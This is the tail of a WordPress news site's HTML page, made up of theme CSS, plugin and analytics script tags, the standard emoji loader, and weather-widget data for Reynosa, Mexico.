			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696fbb64e7fb6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9dc6306686","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"630189","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"1641827245"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[16.4,61.5],"today_humidity":84,"today_wind_speed":[2.1,1.3],"today_min":[15.5,59.9],"today_max":[17.8,64],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"mar","day_temp":[20,68],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[23,73],"owm_day_index":3},{"timestamp":1769040000,"day_name":"jue","day_temp":[27,81],"owm_day_index":11},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":19},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,77],"owm_day_index":27}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_6ba","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[16.4,61.5],"today_humidity":84,"today_wind_speed":[2.1,1.3],"today_min":[15.5,59.9],"today_max":[17.8,64],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"mar","day_temp":[20,68],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[23,73],"owm_day_index":3},{"timestamp":1769040000,"day_name":"jue","day_temp":[27,81],"owm_day_index":11},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":19},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,77],"owm_day_index":27}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c104ad20f06c424","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>